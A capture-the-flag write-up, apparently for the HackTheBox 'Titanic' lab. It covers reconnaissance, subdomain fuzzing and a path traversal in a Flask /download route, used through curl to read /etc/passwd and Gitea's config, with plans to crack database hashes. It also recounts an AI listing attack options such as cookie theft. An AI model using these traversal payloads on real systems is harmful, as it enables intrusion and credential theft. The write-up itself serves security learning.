Titanic
Ping
Firstly i ping the machine to check whether i can communicate with the target machine.
Nmap

Now i will do a simple nmap scan.
The nmap scan showed me that there are two ports open.
The ports are port 22 ssh and port 80 http.
looking at the nmap scan i can figure out that there is a website in the ip address.
Website Analysis
browsing the ip address i was not able to connect to the site

I manually configured the system to resolve the IP address to a domain name by editing the /etc/hosts file. Normally, when a website is accessed, the computer queries a DNS server, which responds with the corresponding IP address. The computer then establishes a connection to load the website.
If the website fails to load, it likely means that the domain does not have a public DNS record, preventing the system from resolving the domain name to its corresponding IP address. By modifying the /etc/hosts file, I bypass the need for a public DNS resolution, allowing my system to directly map the domain name to the specified IP address.
**sudo nano /etc/hosts** 
Thus i was able to access to the website
Technology used
Now i will see what are the technology used in making the website so that i can find vulnerability in the outdated versions.
whatweb [http://10.10.11.55](http://10.10.11.55/)
This are the technology used in this website. The server is running on Apache 2.4.52 on Ubuntu.The web application used are Werkzeug 3.0.3 (Python WSGI Server), Python 3.10.12, Bootstrap 4.5.2 (Frontend Framework), jQuery (JavaScript Library)
Moving back to the website i thought of trying to book a trip from Titanic
After booking the trip it automatically download a json file.

The json file only shows the data the i filled.
Since this website doesn’t give me any information that i want, so i thought of finding some hidden directories in the website.
Brute-forcing hidden directories

Now i will use ffuf to brute force the hidden directories inside the Titanic booking trip website.
ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u [http://titanic.htb/](http://titanic.htb/) -H "Host:FUZZ.titanic.htb" -fc 301
I have found a hidden directory in the website. its called dev.
src/assets/images/CTF/Titanic/image 11.png
It says not found. so i will again edit the etc/hosts file.

It open a Gitea website.
Gitea is a lightweight, self-hosted Git service that lets us manage our repositories, issues, and code collaboration like GitHub or GitLab. It’s open-source and can be installed on our own server, giving us a full control over our projects.
Exploring the developer’s repositories:
Since i have the access to the developer’s source code there will be a high chances of a vulnerability. so i asked AI if there is any vulnerability in here.

So the AI told me that if I have access to this Flask app, I could:
- Use Directory Traversal to read sensitive files.
- Bruteforce Download Tickets and extract personal details.
- Inject XSS to steal admin/user session cookies.
- Modify or Delete Files (if there’s a file deletion route).
The AI showed me that I can do a path traversal in the /download route of the Flask application.
curl "[http://titanic.htb/download?ticket=../../../../etc/passwd](http://titanic.htb/download?ticket=../../../../etc/passwd)"
Now I have successfully exploited a directory traversal vulnerability in http://titanic.htb/download, allowing me to read the /etc/passwd file. Now, let’s escalate further and try to gain a shell or access more sensitive data.

Looking at /etc/passwd, some interesting users appear: developer: Uses /bin/bash, which means it can log in. (Target user) laurel: Uses /bin/false, meaning it cannot log in.
Now that we can read arbitrary files, let’s check for passwords or SSH keys.Since it was a difficult to find the passwd and ssh keys. I tried to read the configuration files of Gitea from Gitea documentation.
The configuration file are saved at /data/gitea/conf/app.ini after an installation.
curl --path-as-is http://titanic.htb/download?ticket=../../../home/developer/gitea/data/gitea/conf/app.ini
I have successfully retrieved Gitea’s configuration file, which contains several useful pieces of information that could aid in privilege escalation or further exploitation.

If I can download gitea.db, I may able to extract user credentials stored inside.Since SQLite stores passwords hashed, try cracking them with hashcat.
I was having lots of error downloading the db. So i moved to burpsuite and see the interception of the booking trip from titanic website.
